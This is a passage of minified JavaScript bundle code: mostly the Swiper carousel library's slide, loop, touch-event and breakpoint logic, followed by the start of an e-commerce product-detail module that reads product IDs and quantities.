0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var C=-Math.floor(100*b),w=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?C>=w&&C<E-(E-w)/2?o=y:C>=w&&C<E&&(o=y+1):C>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(p||0)!==o)return!1}if(D=o>p?"next":o<p?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=n.isHorizontal(),S=-b;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,s=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=s.map((function(e){return l(e)})),p=s[d.indexOf(c)-1];return void 0===p&&a.cssMode&&s.forEach((function(e){!p&&c>=e&&(p=e)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),n=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var l=0;l<s;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<d.length;p+=1)a.append(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=c.length-1;h>=0;h-=1)a.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var n=r>e?r+1:r,o=[],l=s-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)r=e[n],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=C.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(e.addEventListener("touchstart",E),w=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,s=this.$el,n=r.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,p=c.slidesPerColumn>1,h=r.enabled;d&&!p?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&p&&(s.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(n.b)(),s="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,s=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,s){var l,u=Object(n.b)();function c(){s&&s()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),s=0;s<a;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=c({userAgent:i.userAgent}),p.browser=d(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(e){var t=p.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,v=Object(l.e)({},x);return p.useParams(v),p.params=Object(l.e)({},v,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(e){p.on(e,p.params.on[e])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var n,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!n&&(s+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!n&&(s+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var s=Object(n.a)().createElement("div");r=Object(o.a)(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,s=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([p,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var s,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),p=i(97);function h(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var s=["color"];e.forEach((function(e){s.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] 